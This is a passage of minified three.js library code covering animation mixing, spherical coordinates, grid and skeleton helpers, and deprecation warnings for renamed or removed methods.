this.loop=t,this.repetitions=e,this}setEffectiveWeight(t){return this.weight=t,this._effectiveWeight=this.enabled?t:0,this.stopFading()}getEffectiveWeight(){return this._effectiveWeight}fadeIn(t){return this._scheduleFading(t,0,1)}fadeOut(t){return this._scheduleFading(t,1,0)}crossFadeFrom(t,e,n){if(t.fadeOut(e),this.fadeIn(e),n){const n=this._clip.duration,i=t._clip.duration,r=i/n,s=n/i;t.warp(1,r,e),this.warp(s,1,e)}return this}crossFadeTo(t,e,n){return t.crossFadeFrom(this,e,n)}stopFading(){const t=this._weightInterpolant;return null!==t&&(this._weightInterpolant=null,this._mixer._takeBackControlInterpolant(t)),this}setEffectiveTimeScale(t){return this.timeScale=t,this._effectiveTimeScale=this.paused?0:t,this.stopWarping()}getEffectiveTimeScale(){return this._effectiveTimeScale}setDuration(t){return this.timeScale=this._clip.duration/t,this.stopWarping()}syncWith(t){return this.time=t.time,this.timeScale=t.timeScale,this.stopWarping()}halt(t){return this.warp(this._effectiveTimeScale,0,t)}warp(t,e,n){const i=this._mixer,r=i.time,s=this.timeScale;let a=this._timeScaleInterpolant;null===a&&(a=i._lendControlInterpolant(),this._timeScaleInterpolant=a);const o=a.parameterPositions,l=a.sampleValues;return o[0]=r,o[1]=r+n,l[0]=t/s,l[1]=e/s,this}stopWarping(){const t=this._timeScaleInterpolant;return null!==t&&(this._timeScaleInterpolant=null,this._mixer._takeBackControlInterpolant(t)),this}getMixer(){return this._mixer}getClip(){return this._clip}getRoot(){return this._localRoot||this._mixer._root}_update(t,e,n,i){if(!this.enabled)return void this._updateWeight(t);const r=this._startTime;if(null!==r){const i=(t-r)*n;if(i<0||0===n)return;this._startTime=null,e=n*i}e*=this._updateTimeScale(t);const s=this._updateTime(e),a=this._updateWeight(t);if(a>0){const t=this._interpolants,e=this._propertyBindings;if(2501===this.blendMode)for(let n=0,i=t.length;n!==i;++n)t[n].evaluate(s),e[n].accumulateAdditive(a);else for(let n=0,r=t.length;n!==r;++n)t[n].evaluate(s),e[n].accumulate(i,a)}}_updateWeight(t){let e=0;if(this.enabled){e=this.weight;const n=this._weightInterpolant;if(null!==n){const i=n.evaluate(t)[0];e*=i,t>n.parameterPositions[1]&&(this.stopFading(),0===i&&(this.enabled=!1))}}return this._effectiveWeight=e,e}_updateTimeScale(t){let e=0;if(!this.paused){e=this.timeScale;const n=this._timeScaleInterpolant;if(null!==n){e*=n.evaluate(t)[0],t>n.parameterPositions[1]&&(this.stopWarping(),0===e?this.paused=!0:this.timeScale=e)}}return this._effectiveTimeScale=e,e}_updateTime(t){const e=this._clip.duration,n=this.loop;let i=this.time+t,r=this._loopCount;const s=2202===n;if(0===t)return-1===r?i:s&&1==(1&r)?e-i:i;if(2200===n){-1===r&&(this._loopCount=0,this._setEndings(!0,!0,!1));t:{if(i>=e)i=e;else{if(!(i<0)){this.time=i;break t}i=0}this.clampWhenFinished?this.paused=!0:this.enabled=!1,this.time=i,this._mixer.dispatchEvent({type:"finished",action:this,direction:t<0?-1:1})}}else{if(-1===r&&(t>=0?(r=0,this._setEndings(!0,0===this.repetitions,s)):this._setEndings(0===this.repetitions,!0,s)),i>=e||i<0){const n=Math.floor(i/e);i-=e*n,r+=Math.abs(n);const a=this.repetitions-r;if(a<=0)this.clampWhenFinished?this.paused=!0:this.enabled=!1,i=t>0?e:0,this.time=i,this._mixer.dispatchEvent({type:"finished",action:this,direction:t>0?1:-1});else{if(1===a){const e=t<0;this._setEndings(e,!e,s)}else this._setEndings(!1,!1,s);this._loopCount=r,this.time=i,this._mixer.dispatchEvent({type:"loop",action:this,loopDelta:n})}}else this.time=i;if(s&&1==(1&r))return e-i}return i}_setEndings(t,e,n){const i=this._interpolantSettings;n?(i.endingStart=2401,i.endingEnd=2401):(i.endingStart=t?this.zeroSlopeAtStart?2401:2400:2402,i.endingEnd=e?this.zeroSlopeAtEnd?2401:2400:2402)}_scheduleFading(t,e,n){const i=this._mixer,r=i.time;let s=this._weightInterpolant;null===s&&(s=i._lendControlInterpolant(),this._weightInterpolant=s);const a=s.parameterPositions,o=s.sampleValues;return a[0]=r,o[0]=e,a[1]=r+t,o[1]=n,this}}class Ql extends pt{constructor(t){super(),this._root=t,this._initMemoryManager(),this._accuIndex=0,this.time=0,this.timeScale=1}_bindAction(t,e){const n=t._localRoot||this._root,i=t._clip.tracks,r=i.length,s=t._propertyBindings,a=t._interpolants,o=n.uuid,l=this._bindingsByRootAndName;let c=l[o];void 0===c&&(c={},l[o]=c);for(let t=0;t!==r;++t){const r=i[t],l=r.name;let h=c[l];if(void 0!==h)s[t]=h;else{if(h=s[t],void 0!==h){null===h._cacheIndex&&(++h.referenceCount,this._addInactiveBinding(h,o,l));continue}const i=e&&e._propertyBindings[t].binding.parsedPath;h=new Vl($l.create(n,l,i),r.ValueTypeName,r.getValueSize()),++h.referenceCount,this._addInactiveBinding(h,o,l),s[t]=h}a[t].resultBuffer=h.buffer}}_activateAction(t){if(!this._isActiveAction(t)){if(null===t._cacheIndex){const e=(t._localRoot||this._root).uuid,n=t._clip.uuid,i=this._actionsByClip[n];this._bindAction(t,i&&i.knownActions[0]),this._addInactiveAction(t,n,e)}const e=t._propertyBindings;for(let t=0,n=e.length;t!==n;++t){const n=e[t];0==n.useCount++&&(this._lendBinding(n),n.saveOriginalState())}this._lendAction(t)}}_deactivateAction(t){if(this._isActiveAction(t)){const e=t._propertyBindings;for(let t=0,n=e.length;t!==n;++t){const n=e[t];0==--n.useCount&&(n.restoreOriginalState(),this._takeBackBinding(n))}this._takeBackAction(t)}}_initMemoryManager(){this._actions=[],this._nActiveActions=0,this._actionsByClip={},this._bindings=[],this._nActiveBindings=0,this._bindingsByRootAndName={},this._controlInterpolants=[],this._nActiveControlInterpolants=0;const t=this;this.stats={actions:{get total(){return t._actions.length},get inUse(){return t._nActiveActions}},bindings:{get total(){return t._bindings.length},get inUse(){return t._nActiveBindings}},controlInterpolants:{get total(){return t._controlInterpolants.length},get inUse(){return t._nActiveControlInterpolants}}}}_isActiveAction(t){const e=t._cacheIndex;return null!==e&&e<this._nActiveActions}_addInactiveAction(t,e,n){const i=this._actions,r=this._actionsByClip;let s=r[e];if(void 0===s)s={knownActions:[t],actionByRoot:{}},t._byClipCacheIndex=0,r[e]=s;else{const e=s.knownActions;t._byClipCacheIndex=e.length,e.push(t)}t._cacheIndex=i.length,i.push(t),s.actionByRoot[n]=t}_removeInactiveAction(t){const e=this._actions,n=e[e.length-1],i=t._cacheIndex;n._cacheIndex=i,e[i]=n,e.pop(),t._cacheIndex=null;const r=t._clip.uuid,s=this._actionsByClip,a=s[r],o=a.knownActions,l=o[o.length-1],c=t._byClipCacheIndex;l._byClipCacheIndex=c,o[c]=l,o.pop(),t._byClipCacheIndex=null;delete a.actionByRoot[(t._localRoot||this._root).uuid],0===o.length&&delete s[r],this._removeInactiveBindingsForAction(t)}_removeInactiveBindingsForAction(t){const e=t._propertyBindings;for(let t=0,n=e.length;t!==n;++t){const n=e[t];0==--n.referenceCount&&this._removeInactiveBinding(n)}}_lendAction(t){const e=this._actions,n=t._cacheIndex,i=this._nActiveActions++,r=e[i];t._cacheIndex=i,e[i]=t,r._cacheIndex=n,e[n]=r}_takeBackAction(t){const e=this._actions,n=t._cacheIndex,i=--this._nActiveActions,r=e[i];t._cacheIndex=i,e[i]=t,r._cacheIndex=n,e[n]=r}_addInactiveBinding(t,e,n){const i=this._bindingsByRootAndName,r=this._bindings;let s=i[e];void 0===s&&(s={},i[e]=s),s[n]=t,t._cacheIndex=r.length,r.push(t)}_removeInactiveBinding(t){const e=this._bindings,n=t.binding,i=n.rootNode.uuid,r=n.path,s=this._bindingsByRootAndName,a=s[i],o=e[e.length-1],l=t._cacheIndex;o._cacheIndex=l,e[l]=o,e.pop(),delete a[r],0===Object.keys(a).length&&delete s[i]}_lendBinding(t){const e=this._bindings,n=t._cacheIndex,i=this._nActiveBindings++,r=e[i];t._cacheIndex=i,e[i]=t,r._cacheIndex=n,e[n]=r}_takeBackBinding(t){const e=this._bindings,n=t._cacheIndex,i=--this._nActiveBindings,r=e[i];t._cacheIndex=i,e[i]=t,r._cacheIndex=n,e[n]=r}_lendControlInterpolant(){const t=this._controlInterpolants,e=this._nActiveControlInterpolants++;let n=t[e];return void 0===n&&(n=new tl(new Float32Array(2),new Float32Array(2),1,this._controlInterpolantsResultBuffer),n.__cacheIndex=e,t[e]=n),n}_takeBackControlInterpolant(t){const e=this._controlInterpolants,n=t.__cacheIndex,i=--this._nActiveControlInterpolants,r=e[i];t.__cacheIndex=i,e[i]=t,r.__cacheIndex=n,e[n]=r}clipAction(t,e,n){const i=e||this._root,r=i.uuid;let s="string"==typeof t?hl.findByName(i,t):t;const a=null!==s?s.uuid:t,o=this._actionsByClip[a];let l=null;if(void 0===n&&(n=null!==s?s.blendMode:2500),void 0!==o){const t=o.actionByRoot[r];if(void 0!==t&&t.blendMode===n)return t;l=o.knownActions[0],null===s&&(s=l._clip)}if(null===s)return null;const c=new Kl(this,s,e,n);return this._bindAction(c,l),this._addInactiveAction(c,a,r),c}existingAction(t,e){const n=e||this._root,i=n.uuid,r="string"==typeof t?hl.findByName(n,t):t,s=r?r.uuid:t,a=this._actionsByClip[s];return void 0!==a&&a.actionByRoot[i]||null}stopAllAction(){const t=this._actions;for(let e=this._nActiveActions-1;e>=0;--e)t[e].stop();return this}update(t){t*=this.timeScale;const e=this._actions,n=this._nActiveActions,i=this.time+=t,r=Math.sign(t),s=this._accuIndex^=1;for(let a=0;a!==n;++a){e[a]._update(i,t,r,s)}const a=this._bindings,o=this._nActiveBindings;for(let t=0;t!==o;++t)a[t].apply(s);return this}setTime(t){this.time=0;for(let t=0;t<this._actions.length;t++)this._actions[t].time=0;return this.update(t)}getRoot(){return this._root}uncacheClip(t){const e=this._actions,n=t.uuid,i=this._actionsByClip,r=i[n];if(void 0!==r){const t=r.knownActions;for(let n=0,i=t.length;n!==i;++n){const i=t[n];this._deactivateAction(i);const r=i._cacheIndex,s=e[e.length-1];i._cacheIndex=null,i._byClipCacheIndex=null,s._cacheIndex=r,e[r]=s,e.pop(),this._removeInactiveBindingsForAction(i)}delete i[n]}}uncacheRoot(t){const e=t.uuid,n=this._actionsByClip;for(const t in n){const i=n[t].actionByRoot[e];void 0!==i&&(this._deactivateAction(i),this._removeInactiveAction(i))}const i=this._bindingsByRootAndName[e];if(void 0!==i)for(const t in i){const e=i[t];e.restoreOriginalState(),this._removeInactiveBinding(e)}}uncacheAction(t,e){const n=this.existingAction(t,e);null!==n&&(this._deactivateAction(n),this._removeInactiveAction(n))}}Ql.prototype._controlInterpolantsResultBuffer=new Float32Array(1);(class extends Zs{constructor(t,e,n=1){super(t,e),this.meshPerAttribute=n}copy(t){return super.copy(t),this.meshPerAttribute=t.meshPerAttribute,this}clone(t){const e=super.clone(t);return e.meshPerAttribute=this.meshPerAttribute,e}toJSON(t){const e=super.toJSON(t);return e.isInstancedInterleavedBuffer=!0,e.meshPerAttribute=this.meshPerAttribute,e}}).prototype.isInstancedInterleavedBuffer=!0;function tc(t,e){return t.distance-e.distance}function ec(t,e,n,i){if(t.layers.test(e.layers)&&t.raycast(e,n),!0===i){const i=t.children;for(let t=0,r=i.length;t<r;t++)ec(i[t],e,n,!0)}}class nc{constructor(t=1,e=0,n=0){return this.radius=t,this.phi=e,this.theta=n,this}set(t,e,n){return this.radius=t,this.phi=e,this.theta=n,this}copy(t){return this.radius=t.radius,this.phi=t.phi,this.theta=t.theta,this}makeSafe(){const t=1e-6;return this.phi=Math.max(t,Math.min(Math.PI-t,this.phi)),this}setFromVector3(t){return this.setFromCartesianCoords(t.x,t.y,t.z)}setFromCartesianCoords(t,e,n){return this.radius=Math.sqrt(t*t+e*e+n*n),0===this.radius?(this.theta=0,this.phi=0):(this.theta=Math.atan2(t,n),this.phi=Math.acos(bt(e/this.radius,-1,1))),this}clone(){return(new this.constructor).copy(this)}}(class extends Ve{constructor(t){super(),this.material=t,this.render=function(){},this.hasPositions=!1,this.hasNormals=!1,this.hasColors=!1,this.hasUvs=!1,this.positionArray=null,this.normalArray=null,this.colorArray=null,this.uvArray=null,this.count=0}}).prototype.isImmediateRenderObject=!0;const ic=new Bt,rc=new ve,sc=new ve;function ac(t){const e=[];t&&t.isBone&&e.push(t);for(let n=0;n<t.children.length;n++)e.push.apply(e,ac(t.children[n]));return e}const oc=new Float32Array(1),lc=new Int32Array(oc.buffer);class cc{static toHalfFloat(t){t>65504&&(console.warn("THREE.DataUtils.toHalfFloat(): value exceeds 65504."),t=65504),oc[0]=t;const e=lc[0];let n=e>>16&32768,i=e>>12&2047;const r=e>>23&255;return r<103?n:r>142?(n|=31744,n|=(255==r?0:1)&&8388607&e,n):r<113?(i|=2048,n|=(i>>114-r)+(i>>113-r&1),n):(n|=r-112<<10|i>>1,n+=1&i,n)}}Ya.create=function(t,e){return console.log("THREE.Curve.create() has been deprecated"),t.prototype=Object.create(Ya.prototype),t.prototype.constructor=t,t.prototype.getPoint=e,t},fo.prototype.fromPoints=function(t){return console.warn("THREE.Path: .fromPoints() has been renamed to .setFromPoints()."),this.setFromPoints(t)},class extends ka{constructor(t=10,e=10,n=4473924,i=8947848){n=new cn(n),i=new cn(i);const r=e/2,s=t/e,a=t/2,o=[],l=[];for(let t=0,c=0,h=-a;t<=e;t++,h+=s){o.push(-a,0,h,a,0,h),o.push(h,0,-a,h,0,a);const e=t===r?n:i;e.toArray(l,c),c+=3,e.toArray(l,c),c+=3,e.toArray(l,c),c+=3,e.toArray(l,c),c+=3}const c=new Sn;c.setAttribute("position",new gn(o,3)),c.setAttribute("color",new gn(l,3));super(c,new Ra({vertexColors:!0,toneMapped:!1})),this.type="GridHelper"}}.prototype.setColors=function(){console.error("THREE.GridHelper: setColors() has been deprecated, pass them in the constructor instead.")},class extends ka{constructor(t){const e=ac(t),n=new Sn,i=[],r=[],s=new cn(0,0,1),a=new cn(0,1,0);for(let t=0;t<e.length;t++){const n=e[t];n.parent&&n.parent.isBone&&(i.push(0,0,0),i.push(0,0,0),r.push(s.r,s.g,s.b),r.push(a.r,a.g,a.b))}n.setAttribute("position",new gn(i,3)),n.setAttribute("color",new gn(r,3));super(n,new Ra({vertexColors:!0,depthTest:!1,depthWrite:!1,toneMapped:!1,transparent:!0})),this.type="SkeletonHelper",this.isSkeletonHelper=!0,this.root=t,this.bones=e,this.matrix=t.matrixWorld,this.matrixAutoUpdate=!1}updateMatrixWorld(t){const e=this.bones,n=this.geometry,i=n.getAttribute("position");sc.copy(this.root.matrixWorld).invert();for(let t=0,n=0;t<e.length;t++){const r=e[t];r.parent&&r.parent.isBone&&(rc.multiplyMatrices(sc,r.matrixWorld),ic.setFromMatrixPosition(rc),i.setXYZ(n,ic.x,ic.y,ic.z),rc.multiplyMatrices(sc,r.parent.matrixWorld),ic.setFromMatrixPosition(rc),i.setXYZ(n+1,ic.x,ic.y,ic.z),n+=2)}n.getAttribute("position").needsUpdate=!0,super.updateMatrixWorld(t)}}.prototype.update=function(){console.error("THREE.SkeletonHelper: update() no longer needs to be called.")},ml.prototype.extractUrlBase=function(t){return console.warn("THREE.Loader: .extractUrlBase() has been deprecated. Use THREE.LoaderUtils.extractUrlBase() instead."),Ul.extractUrlBase(t)},ml.Handlers={add:function(){console.error("THREE.Loader: Handlers.add() has been removed. Use LoadingManager.addHandler() instead.")},get:function(){console.error("THREE.Loader: Handlers.get() has been removed. Use LoadingManager.getHandler() instead.")}},Gt.prototype.center=function(t){return console.warn("THREE.Box3: .center() has been renamed to .getCenter()."),this.getCenter(t)},Gt.prototype.empty=function(){return console.warn("THREE.Box3: .empty() has been renamed to .isEmpty()."),this.isEmpty()},Gt.prototype.isIntersectionBox=function(t){return console.warn("THREE.Box3: .isIntersectionBox() has been renamed to .intersectsBox()."),this.intersectsBox(t)},Gt.prototype.isIntersectionSphere=function(t){return console.warn("THREE.Box3: .isIntersectionSphere() has been renamed to .intersectsSphere()."),this.intersectsSphere(t)},Gt.prototype.size=function(t){return console.warn("THREE.Box3: .size() has been renamed to .getSize()."),this.getSize(t)},le.prototype.empty=function(){return console.warn("THREE.Sphere: .empty() has been renamed to .isEmpty()."),this.isEmpty()},ai.prototype.setFromMatrix=function(t){return console.warn("THREE.Frustum: .setFromMatrix() has been renamed to .setFromProjectionMatrix()."),this.setFromProjectionMatrix(t)},Lt.prototype.flattenToArrayOffset=function(t,e){return console.warn("THREE.Matrix3: .flattenToArrayOffset() has been deprecated. Use .toArray() instead."),this.toArray(t,e)},Lt.prototype.multiplyVector3=function(t){return console.warn("THREE.Matrix3: .multiplyVector3() has been removed. Use vector.applyMatrix3( matrix ) instead."),t.applyMatrix3(this)},Lt.prototype.multiplyVector3Array=function(){console.error("THREE.Matrix3: .multiplyVector3Array() has been removed.")},Lt.prototype.applyToBufferAttribute=function(t){return console.warn("THREE.Matrix3: .applyToBufferAttribute() has been removed. Use attribute.applyMatrix3( matrix ) instead."),t.applyMatrix3(this)},Lt.prototype.applyToVector3Array=function(){console.error("THREE.Matrix3: .applyToVector3Array() has been removed.")},Lt.prototype.getInverse=function(t){return console.warn("THREE.Matrix3: .getInverse() has been removed. Use matrixInv.copy( matrix ).invert(); instead."),this.copy(t).invert()},ve.prototype.extractPosition=function(t){return console.warn("THREE.Matrix4: .extractPosition() has been renamed to .copyPosition()."),this.copyPosition(t)},ve.prototype.flattenToArrayOffset=function(t,e){return console.warn("THREE.Matrix4: .flattenToArrayOffset() has been deprecated. Use .toArray() instead."),this.toArray(t,e)},ve.prototype.getPosition=function(){return console.warn("THREE.Matrix4: .getPosition() has been removed. Use Vector3.setFromMatrixPosition( matrix ) instead."),(new Bt).setFromMatrixColumn(this,3)},ve.prototype.setRotationFromQuaternion=function(t){return console.warn("THREE.Matrix4: .setRotationFromQuaternion() has been renamed to .makeRotationFromQuaternion()."),this.makeRotationFromQuaternion(t)},ve.prototype.multiplyToArray=function(){console.warn("THREE.Matrix4: .multiplyToArray() has been removed.")},ve.prototype.multiplyVector3=function(t){return console.warn("THREE.Matrix4: .multiplyVector3() has been removed. Use vector.applyMatrix4( matrix ) instead."),t.applyMatrix4(this)},ve.prototype.multiplyVector4=function(t){return console.warn("THREE.Matrix4: .multiplyVector4() has been removed. Use vector.applyMatrix4( matrix ) instead."),t.applyMatrix4(this)},ve.prototype.multiplyVector3Array=function(){console.error("THREE.Matrix4: .multiplyVector3Array() has been removed.")},ve.prototype.rotateAxis=function(t){console.warn("THREE.Matrix4: .rotateAxis() has been removed. Use Vector3.transformDirection( matrix ) instead."),t.transformDirection(this)},ve.prototype.crossVector=function(t){return console.warn("THREE.Matrix4: .crossVector() has been removed. Use vector.applyMatrix4( matrix ) instead."),t.applyMatrix4(this)},ve.prototype.translate=function(){console.error("THREE.Matrix4: .translate() has been removed.")},ve.prototype.rotateX=function(){console.error("THREE.Matrix4: .rotateX() has been removed.")},ve.prototype.rotateY=function(){console.error("THREE.Matrix4: .rotateY() has been removed.")},ve.prototype.rotateZ=function(){console.error("THREE.Matrix4: .rotateZ() has been removed.")},ve.prototype.rotateByAxis=function(){console.error("THREE.Matrix4: .rotateByAxis() has been removed.")},ve.prototype.applyToBufferAttribute=function(t){return console.warn("THREE.Matrix4: .applyToBufferAttribute() has been removed. Use attribute.applyMatrix4( matrix ) instead."),t.applyMatrix4(this)},ve.prototype.applyToVector3Array=function(){console.error("THREE.Matrix4: .applyToVector3Array() has been removed.")},ve.prototype.makeFrustum=function(t,e,n,i,r,s){return console.warn("THREE.Matrix4: .makeFrustum() has been removed. Use .makePerspective( left, right, top, bottom, near, far ) instead."),this.makePerspective(t,e,i,n,r,s)},ve.prototype.getInverse=function(t){return console.warn("THREE.Matrix4: .getInverse() has been removed. Use matrixInv.copy( matrix ).invert(); instead."),this.copy(t).invert()},ii.prototype.isIntersectionLine=function(t){return console.warn("THREE.Plane: .isIntersectionLine() has been renamed to .intersectsLine()."),this.intersectsLine(t)},zt.prototype.multiplyVector3=function(t){return console.warn("THREE.Quaternion: .multiplyVector3() has been removed. Use is now vector.applyQuaternion( quaternion ) instead."),t.applyQuaternion(this)},zt.prototype.inverse=function(){return console.warn("THREE.Quaternion: .inverse() has been renamed to invert()."),this.invert()},ge.prototype.isIntersectionBox=function(t){return console.warn("THREE.Ray: .isIntersectionBox() has been renamed to .intersectsBox()."),this.intersectsBox(t)},ge.prototype.isIntersectionPlane=function(t){return console.warn("THREE.Ray: .isIntersectionPlane() has been renamed to .intersectsPlane()."),this.intersectsPlane(t)},ge.prototype.isIntersectionSphere=function(t){return console.warn("THREE.Ray: .isIntersectionSphere() has been renamed to .intersectsSphere()."),this.intersectsSphere(t)},Qe.prototype.area=function(){return console.warn("THREE.Triangle: .area() has been renamed to .getArea()."),this.getArea()},Qe.prototype.barycoordFromPoint=function(t,e){return console.warn("THREE.Triangle: .barycoordFromPoint() has been renamed to .getBarycoord()."),this.getBarycoord(t,e)},Qe.prototype.midpoint=function(t){return console.warn("THREE.Triangle: .midpoint() has been renamed to .getMidpoint()."),this.getMidpoint(t)},Qe.prototypenormal=function(t){return console.warn("THREE.Triangle: .normal() has been renamed to .getNormal()."),this.getNormal(t)},Qe.prototype.plane=function(t){return console.warn("THREE.Triangle: .plane() has been renamed to .getPlane()."),this.getPlane(t)},Qe.barycoordFromPoint=function(t,e,n,i,r){return console.warn("THREE.Triangle: .barycoordFromPoint() has been renamed to .getBarycoord()."),Qe.getBarycoord(t,e,n,i,r)},Qe.normal=function(t,e,n,i){return console.warn("THREE.Triangle: .normal() has been renamed to .getNormal()."),Qe.getNormal(t,e,n,i)},go.prototype.extractAllPoints=function(t){return console.warn("THREE.Shape: .extractAllPoints() has been removed. Use .extractPoints() instead."),this.extractPoints(t)},go.prototype.extrude=function(t){return console.warn("THREE.Shape: .extrude() has been removed. Use ExtrudeGeometry() instead."),new jo(this,t)},go.prototype.makeGeometry=function(t){return console.warn("THREE.Shape: .makeGeometry() has been removed. Use ShapeGeometry() instead."),new Xo(this,t)},At.prototype.fromAttribute=function(t,e,n){return console.warn("THREE.Vector2: .fromAttribute() has been renamed to .fromBufferAttribute()."),this.fromBufferAttribute(t,e,n)},At.prototype.distanceToManhattan=function(t){return console.warn("THREE.Vector2: .distanceToManhattan() has been renamed to .manhattanDistanceTo()."),this.manhattanDistanceTo(t)},At.prototype.lengthManhattan=function(){return console.warn("THREE.Vector2: .lengthManhattan() has been renamed to .manhattanLength()."),this.manhattanLength()},Bt.prototype.setEulerFromRotationMatrix=function(){console.error("THREE.Vector3: .setEulerFromRotationMatrix() has been removed. Use Euler.setFromRotationMatrix() instead.")},Bt.prototype.setEulerFromQuaternion=function(){console.error("THREE.Vector3: .setEulerFromQuaternion() has been removed. Use Euler.setFromQuaternion() instead.")},Bt.prototype.getPositionFromMatrix=function(t){return console.warn("THREE.Vector3: .getPositionFromMatrix() has been renamed to .setFromMatrixPosition()."),this.setFromMatrixPosition(t)},Bt.prototype.getScaleFromMatrix=function(t){return console.warn("THREE.Vector3: .getScaleFromMatrix() has been renamed to .setFromMatrixScale()."),this.setFromMatrixScale(t)},Bt.prototype.getColumnFromMatrix=function(t,e){return console.warn("THREE.Vector3: .getColumnFromMatrix() has been renamed to .setFromMatrixColumn()."),this.setFromMatrixColumn(e,t)},Bt.prototype.applyProjection=function(t){return console.warn("THREE.Vector3: .applyProjection() has been removed. Use .applyMatrix4( m ) instead."),this.applyMatrix4(t)},Bt.prototype.fromAttribute=function(t,e,n){return console.warn("THREE.Vector3: .fromAttribute() has been renamed to .fromBufferAttribute()."),this.fromBufferAttribute(t,e,n)},Bt.prototype.distanceToManhattan=function(t){return console.warn("THREE.Vector3: .distanceToManhattan() has been renamed to .manhattanDistanceTo()."),this.manhattanDistanceTo(t)},Bt.prototype.lengthManhattan=function(){return console.warn("THREE.Vector3: .lengthManhattan() has been renamed to .manhattanLength()."),this.manhattanLength()},Ot.prototype.fromAttribute=function(t,e,n){return console.warn("THREE.Vector4: .fromAttribute() has been renamed to .fromBufferAttribute()."),this.fromBufferAttribute(t,e,n)},Ot.prototype.lengthManhattan=function(){return console.warn("THREE.Vector4: .lengthManhattan() has been renamed to .manhattanLength()."),this.manhattanLength()},Ve.prototype.getChildByName=function(t){return console.warn("THREE.Object3D: .getChildByName() has been renamed to .getObjectByName()."),this.getObjectByName(t)},Ve.prototype.renderDepth=function(){console.warn("THREE.Object3D: .renderDepth has been removed. Use .renderOrder, instead.")},Ve.prototype.translate=function(t,e){return console.warn("THREE.Object3D: .translate() has been removed. Use .translateOnAxis( axis, distance ) instead."),this.translateOnAxis(e,t)},Ve.prototype.getWorldRotation=function(){console.error("THREE.Object3D: .getWorldRotation() has been removed. Use THREE.Object3D.getWorldQuaternion( target ) instead.")},Ve.prototype.applyMatrix=function(t){return console.warn("THREE.Object3D: .applyMatrix() has been renamed to .applyMatrix4()."),this.applyMatrix4(t)},Object.defineProperties(Ve.prototype,{eulerOrder:{get:function(){return console.warn("THREE.Object3D: .eulerOrder is now .rotation.order."),this.rotation.order},set:function(t){console.warn("THREE.Object3D: .eulerOrder is now .rotation.order."),this.rotation.order=t}},useQuaternion:{get:function(){console.warn("THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.")},set:function(){console.warn("THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.")}}}),Vn.prototype.setDrawMode=function(){console.error("THREE.Mesh: .setDrawMode() has been removed. The renderer now always assumes THREE.TrianglesDrawMode. Transform your geometry via BufferGeometryUtils.toTrianglesDrawMode() if necessary.")},Object.defineProperties(Vn.prototype,{drawMode:{get:function(){return console.error("THREE.Mesh: .drawMode has been removed. The renderer now always assumes THREE.TrianglesDrawMode."),0},set:function(){console.error("THREE.Mesh: .drawMode has been removed. The renderer now always assumes THREE.TrianglesDrawMode. Transform your geometry via BufferGeometryUtils.toTrianglesDrawMode() if necessary.")}}}),ya.prototype.initBones=function(){console.error("THREE.SkinnedMesh: initBones() has been removed.")},Jn.prototype.setLens=function(t,e){console.warn("THREE.PerspectiveCamera.setLens is deprecated. Use .setFocalLength and .filmGauge for a photographic setup."),void 0!==e&&(this.filmGauge=e),this.setFocalLength(t)},Object.defineProperties(wl.prototype,{onlyShadow:{set:function(){console.warn("THREE.Light: .onlyShadow has been removed.")}},shadowCameraFov:{set:function(t){console.warn("THREE.Light: .shadowCameraFov is now .shadow.camera.fov."),this.shadow.camera.fov=t}},shadowCameraLeft:{set:function(t){console.warn("THREE.Light: .shadowCameraLeft is now .shadow.camera.left."),this.shadow.camera.left=t}},shadowCameraRight:{set:function(t){console.warn("THREE.Light: .shadowCameraRight is now .shadow.camera.right."),this.shadow.camera.right=t}},shadowCameraTop:{set:function(t){console.warn("THREE.Light: .shadowCameraTop is now .shadow.camera.top."),this.shadow.camera.top=t}},shadowCameraBottom:{set:function(t){console.warn("THREE.Light: .shadowCameraBottom is now .shadow.camera.bottom."),this.shadow.camera.bottom=t}},shadowCameraNear:{set:function(t){console.warn("THREE.Light: .shadowCameraNear is now .shadow.camera.near."),this.shadow.camera.near=t}},shadowCameraFar:{set:function(t){console.warn("THREE.Light: .shadowCameraFar is now .shadow.camera.far."),this.shadow.camera.far=t}},shadowCameraVisible:{set:function(){console.warn("THREE.Light: .shadowCameraVisible has been removed. Use new THREE.CameraHelper( light.shadow.camera ) instead.")}},shadowBias:{set:function(t){console.warn("THREE.Light: .shadowBias is now .shadow.bias."),this.shadow.bias=t}},shadowDarkness:{set:function(){console.warn("THREE.Light: .shadowDarkness has been removed.")}},shadowMapWidth:{set:function(t){console.warn("THREE.Light: .shadowMapWidth is now .shadow.mapSize.width."),this.shadow.mapSize.width=t}},shadowMapHeight:{set:function(t){console.warn("THREE.Light: .shadowMapHeight is now .shadow.mapSize.height."),this.shadow.mapSize.height=t}}}),Object.defineProperties(pn.prototype,{length:{get:function(){return console.warn("THREE.BufferAttribute: .length has been deprecated. Use .count instead."),this.array.length}},dynamic:{get:function(){return console.warn("THREE.BufferAttribute: .dynamic has been deprecated. Use .usage instead."),35048===this.usage},set:function(){console.warn("THREE.BufferAttribute: .dynamic has been deprecated. Use .usage instead."),this.setUsage(35048)}}}),pn.prototype.setDynamic=function(t){return console.warn("THREE.BufferAttribute: .setDynamic() has been deprecated. Use .setUsage() instead."),this.setUsage(!0===t?35048:35044),this},pn.prototype.copyIndicesArray=function(){console.error("THREE.BufferAttribute: .copyIndicesArray() has been removed.")},pn.prototype.setArray=function(){console.error("THREE.BufferAttribute: .setArray has been removed. Use BufferGeometry .setAttribute to replace/resize attribute buffers")},Sn.prototype.addIndex=function(t){console.warn("THREE.BufferGeometry: .addIndex() has been renamed to .setIndex()."),this.setIndex(t)},Sn.prototype.addAttribute=function(t,e){return console.warn("THREE.BufferGeometry: .addAttribute() has been renamed to .setAttribute()."),e&&e.isBufferAttribute||e&&e.isInterleavedBufferAttribute?"index"===t?(console.warn("THREE.BufferGeometry.addAttribute: Use .setIndex() for index attribute."),this.setIndex(e),this):this.setAttribute(t,e):(console.warn("THREE.BufferGeometry: .addAttribute() now expects ( name, attribute )."),this.setAttribute(t,new pn(arguments[1],arguments[2])))},Sn.prototype.addDrawCall=function(t,e,n){void 0!==n&&console.warn("THREE.BufferGeometry: .addDrawCall() no longer supports indexOffset."),console.warn("THREE.BufferGeometry: .addDrawCall() is now .addGroup()."),this.addGroup(t,e)},Sn.prototype.clearDrawCalls=function(){console.warn("THREE.BufferGeometry: .clearDrawCalls() is now .clearGroups()."),this.clearGroups()},Sn.prototype.computeOffsets=function(){console.warn("THREE.BufferGeometry: .computeOffsets() has been removed.")},Sn.prototype.removeAttribute=function(t){return console.warn("THREE.BufferGeometry: .removeAttribute() has been renamed to 